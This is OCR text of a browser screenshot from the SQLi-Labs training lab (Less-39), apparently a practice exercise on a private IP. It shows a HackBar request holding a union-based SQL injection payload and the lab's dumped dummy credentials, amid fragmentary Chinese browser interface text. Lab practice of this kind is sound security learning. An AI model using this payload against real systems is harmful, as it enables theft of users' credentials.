 Less-39 **stacked Query Intiger t
SQL Injections-Page-2
192.168.2.58/sqli/Less-39/?id=-1 union select 1,2,group_conca
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Username is : 2
Your Password is : DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
-123
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.58/sqli/Less-39/?id=-1 union select 1,2,group_concat(username,password) from users-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
20:25
2023/12/25
1